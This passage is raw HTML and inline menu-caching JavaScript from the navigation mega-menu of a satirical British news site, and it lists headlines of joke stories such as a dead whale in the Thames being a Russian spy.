<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" class="td-image-wrap " title="Drunk driver that crashed car into tree blames tree for causing accident"><img class="entry-thumb" src="[data-uri]" alt="" title="Drunk driver that crashed car into tree blames tree for causing accident" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" title="Drunk driver that crashed car into tree blames tree for causing accident">Drunk driver that crashed car into tree blames tree for causing&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" class="td-image-wrap " title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts"><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts">Scientists observe Burnley residents using simple tools and communicating in primitive&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" class="td-image-wrap " title="Burnley residents fear diversity means marrying outside of immediate family"><img class="entry-thumb" src="[data-uri]" alt="" title="Burnley residents fear diversity means marrying outside of immediate family" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" title="Burnley residents fear diversity means marrying outside of immediate family">Burnley residents fear diversity means marrying outside of immediate family</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="4";block_tdi_4.found_posts="1075";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="269";tdBlocksArray.push(block_tdi_4);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\">Grouse shoots report sudden increase in children&#8217;s birthday party bookings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\">Grant Shapps hires ferry fleet to transport people back to offices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=89;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\">Trump storms out of NATO summit after Justin Trudeau appears in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dead whale found in Thames was Russian spy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dead whale found in Thames was Russian spy\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" title=\"Dead whale found in Thames was Russian spy\">Dead whale found in Thames was Russian spy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Entrenching Tool\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\">Digging f#*#*#g foxholes is new black in today&#8217;s British Army<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11469;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\">Fire at Belfast Primark destroys \u00a35.50 worth of stock<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belfast Orange walk to become 24k Gold walk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Belfast Orange walk to become 24k Gold walk\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" title=\"Belfast Orange walk to become 24k Gold walk\">Belfast Orange walk to become 24k Gold walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DUP B.U.N.G. to be funded through NI contributions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"shaking hands\" title=\"DUP B.U.N.G. to be funded through NI contributions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" title=\"DUP B.U.N.G. to be funded through NI contributions\">DUP B.U.N.G. to be funded through NI contributions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Football\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-436x299.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\">Theresa May smashes transfer fee record by buying 10 Northern Irish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2383;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\">Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" ><img class=\"entry-thumb\" 